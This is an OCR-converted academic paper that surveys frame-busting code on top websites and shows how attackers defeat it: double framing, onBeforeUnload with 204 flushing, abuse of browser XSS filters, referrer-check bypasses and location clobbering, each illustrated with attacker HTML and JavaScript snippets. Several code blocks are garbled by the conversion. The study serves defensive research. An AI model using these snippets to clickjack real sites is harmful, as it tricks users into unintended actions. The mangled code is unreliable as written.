Our contribution. We begin with a survey of frame busting code used by the Alexa Top-500 sites which includes a good mixture of banks, social networks, online merchandise, trading, and gaming. We also surveyed all top US banks, as these are obvious high-risk targets for clickjacking. Section [2](#page-1-0) describes the semi-automated tool we used to locate and extract the frame busting code. Our survey shows that an average of 3.5 lines of JavaScript was used while the largest implementation spanned over 25 lines. The majority of frame busting code was structured as a conditional block to test for framing followed by a counter-action if framing is detected.

|           | % of web site |
|-----------|---------------|
| Top 500   | 14\%          |
| Top $100$ | $37\%$        |
| Top $10$  | $60\%$        |

Table 1: Frame busting among Alexa-Top sites

A majority of counter-actions navigate the top-frame to the correct page. A few erase the framed content, most often through a document.write(' '). Some use exotic conditionals and counter actions. We describe the frame busting code we found in the next sections. Table [1](#page-0-1) summarizes frame busting among Alexa-Top 500 sites. Clearly frame busting is far from ubiquitous suggesting that clickjacking attacks are still overlooked by major web sites.

The remainder of the paper is organized as follow: In Section [2](#page-1-0) we describe how we did our survey. In Section [3](#page-1-1) we turn to attacks on frame busting code. We show that all currently deployed code can be circumvented in all major browsers. We present both known and new techniques. In Section [4](#page-7-0) we discuss attacks that target exotic frame busting code at specific websites including social networking and retail sites. In Section [5](#page-9-0) we discuss strategies for safer frame busting. We also discuss an alternate approach to frame busting based on the X-FRAME-OPTIONS header. Our survey shows that only three sites

of the Top-500 uses this header. All other sites rely purely on JavaScript for frame busting.

## <span id="page-1-0"></span>2 A Survey of Frame busting Code

Many of the Top-500 sites contain a significant amount of JavaScript, some inlined and some dynamically loaded. Manually filtering through this code looking for frame busting snippets can be difficult. This is further exacerbated by JavaScript obfuscation, predominantly source code packing, used by many big sites.

To locate frame busting code we used a Javabased browser emulator called HTMLUnit [\[14\]](#page-12-2). As a headless emulator it can be used for limited debugging of JavaScript. This gave us the ability to dynamically frame pages and break at the actual script used for frame busting. Although this tool was of great help, some manual labor was still required to de-obfuscate and trace through packed code. Of the Top-500 sites, many do not frame bust on their front page. Instead, they only frame bust on a login page or on a password reset page. Some of the manual labor came from trying to locate an actual a subpage deploying frame busting.

Popular frame busting code. Most sites we surveyed use frame busting code described in Tables [2](#page-2-0) and [3.](#page-2-1) Some sites deploy multiple counter-actions and conditionals as backup. Five sites additionally relied on document.referrer to test for framing. More exotic frame busting code is discussed in Section [4.](#page-7-0)

### <span id="page-1-1"></span>3 Generic Attacks

Before discussing more exotic frame busting, we first describe a number of attacks on the basic methods in Tables [2](#page-2-0) and [3.](#page-2-1) We summarize these attacks in Table [4](#page-6-0) at the end of the section.|          | unique sites   conditional statement                                     |
|----------|--------------------------------------------------------------------------|
| $38\%$   | if (top != self)                                                         |
| $22.5\%$ | if (top.location != self.location)                                       |
| $13.5\%$ | if (top.location != location)                                            |
| 8%       | if $(parent.frames.length > 0)$                                          |
| $5.5\%$  | if (window != top)                                                       |
| $5.5\%$  | $\vert$ if (window.top !== window.self)                                  |
| $2\%$    | if (window.self != window.top)                                           |
| $2\%$    | if (parent && parent != window)                                          |
| $2\%$    | if (parent && parent.frames && parent.frames.length>0)                   |
| $2\%$    | if((self.parent&&!(self.parent===self))&&(self.parent.frames.length!=0)) |

<span id="page-2-0"></span>Table 2: Frame busting conditional statement

| unique sites   | counter-action                                                   |
|----------------|------------------------------------------------------------------|
| 7              | $top. location = self. location$                                 |
| 4              | top.location.href = document.location.href                       |
| 3              | top.location.href = self.location.href                           |
| 3              | top.location.replace(self.location)                              |
| $\overline{2}$ | top.location.href = window.location.href                         |
| $\overline{2}$ | top.location.replace(document.location)                          |
| $\overline{2}$ | top.location.href = window.location.href                         |
| $\overline{2}$ | $top.location.href = "URL"$                                      |
| $\overline{2}$ | document.write('')                                               |
| $\overline{2}$ | $top. location = location$                                       |
| $\overline{2}$ | top.location.replace(document.location)                          |
| $\overline{2}$ | top.location.replace('URL')                                      |
| 1              | top.location.href = document.location                            |
| $\mathbf{1}$   | top.location.replace(window.location.href)                       |
| 1              | top.location.href = location.href                                |
| $\mathbf{1}$   | self.parent.location = document.location                         |
| 1              | parent.location.href = self.document.location                    |
| 1              | top.location.href = self.location                                |
| 1              | $top. location = window. location$                               |
| 1              | top.location.replace(window.location.pathname)                   |
| 1              | $window.top.location = window.self.location$                     |
| 1              | setTimeout(function(){document.body.innerHTML=''; }, 1);         |
| 1              | window.self.onload = function(evt){document.body.innerHTML=''; } |
| 1              | var url = window.location.href; top.location.replace(url)        |

<span id="page-2-1"></span>Table 3: Counter-action statement

Figure 2: Double Framing Attack

#### <span id="page-3-0"></span>3.1 Double framing

Some counter-actions in Table [3](#page-2-1) navigate to the correct page by assigning a value to parent.location. This works well if the victim page is framed by a single page. However, we discovered that if the attacker encloses the victim by two frames (Fig. [2\)](#page-3-0), then accessing parent.location becomes a security violation in all popular browsers, due to the "descendant" frame navigation policy we proposed and implemented in [\[3\]](#page-11-0). This security violation disables the counter-action navigation.

Example. Victim frame busting code:

```
\textbf{if}({\rm top\text{-}location}!=\text{self\text{-}location}) {
    parent. location = self. location;}
```
Attacker top frame:

 $\langle$ iframe  $src=" \text{attacker2.html} \rangle$ 

Attacker sub-frame:

```
\langleiframe src="http://www.victim.com">
```
#### 3.2 The onBeforeUnload event

A user can manually cancel any navigation request submitted by a framed page. To exploit this the framing page registers an onBeforeUnload handler which is called whenever the framing page is about to be unloaded due to navigation [\[7\]](#page-12-3). The handler function returns a string that becomes part of a prompt displayed to the user. Say the attacker wants to frame PayPal. He registers an unload handler function that returns the string "Do you want to exit PayPal?". When this string is displayed to the user (see screenshot [3\)](#page-4-0) the user is likely to cancel the navigation, defeating PayPal's frame busting attempt.

The attacker mounts this attack by registering an unload event on the top page using the following code:

```
\langle \text{script} \ranglewindow . on before unload = function (){
        return " Asking the user \text{incely}";
    }
\langle script >\langleiframe src="http://www.paypal.com">
```
PayPal's frame busting code will generate a BeforeUnload event activating our function and prompting the user to cancel the navigation event.

#### 3.3 onBeforeUnload – 204 Flushing

While the previous attack requires user interaction, the same attack can be done without prompting the user [\[7\]](#page-12-3). Most browsers (IE7, IE8, Google Chrome, and Firefox) enable an attacker to automatically cancel the incoming navigation request in an onBeforeUnload event handler by repeatedly submitting a navigation request to a site responding with "204 - No Content." Navigating to a No Content site is effectively a NOP, but flushes the request pipeline, thus canceling the original navigation request. Here is sample code to do this:```
var prevent_bust = 0window. on before un load =function () \{ \text{kill_bust++} \}setInterval(function() \{if (kill_bust > 0) {
  kill_bust -2;
  window top. location =
             'http://no−content −204.com
 }
\}, 1);
\langleiframe src="http://www.victim.com">
```


Figure 3: Asking Nicely

#### <span id="page-4-0"></span>3.4 Exploiting the XSS filter

IE8 and Google Chrome introduced reflective XSS filters that help protect web pages from certain types of XSS attacks. Nava and Lindsay [\[20\]](#page-12-4) observed that that these filters can be used to circumvent frame busting code.

IE8. The IE8 XSS filter compares given request parameters to a set of regular expressions in order to look for obvious attempts at cross-site scripting. Using "induced false positives", the filter can be used to disable selected scripts. By matching the beginning of any script tag in the request parameters, the XSS filter will disable all inline scripts within the page, including frame busting scripts. External scripts can also be targeted by matching an external include, effectively disabling all external scripts. Since sub-sets of the JavaScript loaded can is still functional (inline or external) and cookies are still available, this attack is effective for click-jacking.

Example. Victim frame busting code:

```
<s c r i p t >if (top != self)top. location=self. location;
    }
\langle script >
```
Attacker:

 $\langle$ iframe src $=$ " http://www.victim.com/?v= $\langle \text{script} \rangle$ 

The XSS filter will match that parameter <script>if to the beginning of the frame busting script on the victim and will consequently disable all inline scripts in the victim page, including the frame busting script.

Google Chrome. The XSSAuditor filter [\[4\]](#page-11-1), deployed in Google Chrome, gives the attacker the ability to selectively cancel a particular script block. By matching the entire contents of a specific inline script, XSSAuditor disables it.

This enables the framing page to specifically target a snippet containing the frame busting code, leaving all the other functionalities intact. XSSAuditor can be used to target external scripts as well, but the filter will only disable targeted scripts loaded from a separate origin.

Example. victim frame busting code:

```
if (top != self)top. location=self. location;
}
```
Attacker:

 $\langle$ iframe src=" http://www.victim.com/?v= if  $(\text{top}+\%3D+\text{self})+\%7B+\text{top}$ . location  $\%3D\text{self}$ . location  $\%3B+\%2D$ ">

Here the Google Chrome XSS filter will disable the frame busting script, but will leave all other scripts on the page operational. Consequently,the framed page will function properly, suggesting that the attack on Google Chrome is more effective than the attack on IE8.

action taking place, thus limiting the usefulness of the referrer header for "friendly framing."

#### 3.5 Referrer checking problems

Some sites allow their pages to be framed by their own site. This is usually done by checking document.referrer, but is often done incorrectly. We give a few examples from our survey.

Example 1. Consider the following code from a large retailer:

```
if (top. location != location) {
 if (document. referer \&document.referrer.indexOf
  ("wallmart.com") == -1){
    top. location.replace
  (document. location. href);}
}
```
This page can be framed by an attacker who controls a domain walmart.com.badgy.com.

Example 2. Using match can be equally disastrous if the regular expression is buggy. Consider the following code from the NY Times website :

```
if (window \text{self} := \text{window} \cdot \text{top} &&
  ! document. referrer. match (
    /\text{https ?:}\ \//\^?\\ \}/.nytimes\.com\//))
{
  top. location.replace (
     window . location . pathname);
}
```
Since the regular expressions is not anchored to the beginning of the URL, any match of [https:](https://www.nytimes.com/) [//www.nytimes.com/](https://www.nytimes.com/) in the framing URL will allow framing. All the attacker has to do is place the string <https://www.nytimes.com/> in its URL parameter set so that framing is (incorrectly) allowed as shown in the screenshot [4](#page-5-0)

It should be noted that the referrer header is not sent from a secure context (https) to non-secure context (http) and is frequently removed by proxies [\[2\]](#page-11-2). In the examples above a missing referrer can lead to the wrong



Figure 4: Result of referrer checking attack

<span id="page-5-0"></span>Referrer and double framing. Allowing certain sites to frame can allow for indirect framing of content if the framing site does not deploy frame busting techniques. A convincing example is MySpace who allows for Google Images to frame profiles. Google's image search makes no attempt at frame busting and should, through its extensive search mechanism, be considered an open-redirect or "open-framing-redirect." To frame a MySpace profile using Google Image Search, an attacker would simply search for a desired profile name in a sub-frame. This double framing allows for profiles to be framed by any third entity. There are numerous ways of hiding undesirable graphics in the search frame including scrolling and placing elements on top.|                                               | IE7 | IE8 | FF3 | Google Chrome 5 | Safari 4 |
|-----------------------------------------------|-----|-----|-----|-----------------|----------|
| JavaScript disabling - Restricted Zone $[15]$ |     |     |     |                 |          |
| JavaScript disabling - Sandbox Attribute      |     |     |     |                 |          |
| JavaScript disabling - designMode [22]        |     |     |     |                 |          |
| JavaScript disabling - XSS Filter [20]        |     |     |     |                 |          |
| $location$ clobbering $[23]$                  |     |     |     |                 |          |
| onBeforeUnload - 204 Flushing [7]             |     |     |     |                 |          |
| parent.location double framing                |     |     |     |                 |          |
| poorly written frame busting                  |     |     |     |                 |          |

<span id="page-6-0"></span>Table 4: Summary of attacks and affected browsers

#### 3.6 Clobbering top.location

Several modern browsers treat the location variable as a special immutable attribute across all contexts. However, this is not the case in IE7 and Safari 4.0.4 where the location variable can be redefined.

IE7. Once the framing page redefines location, any frame busting code in a subframe that tries to read top.location will commit a security violation by trying read a local variable in another domain [\[23\]](#page-12-6). Similarly, any attempt to navigate by assigning top.location will fail.

Example. Victim frame busting code:

```
\textbf{if} ( top . location != self . location ) {
   top. location = self. location;
}
```
Attacker:

 $\langle \text{script} \rangle$  var location = "clobbered";  $\langle$  script >

 $\langle$ iframe src="http://www.victim.com">  $\langle$ iframe>

Safari 4.0.4. We observed that although location is kept immutable in most circumstances, when a custom location setter is defined via defineSetter, (through window) the object location becomes undefined. The framing page simply does:

```
<s cript>window. \text{-defineSetter\_}("location", function(){} {\});
\langle script >
```
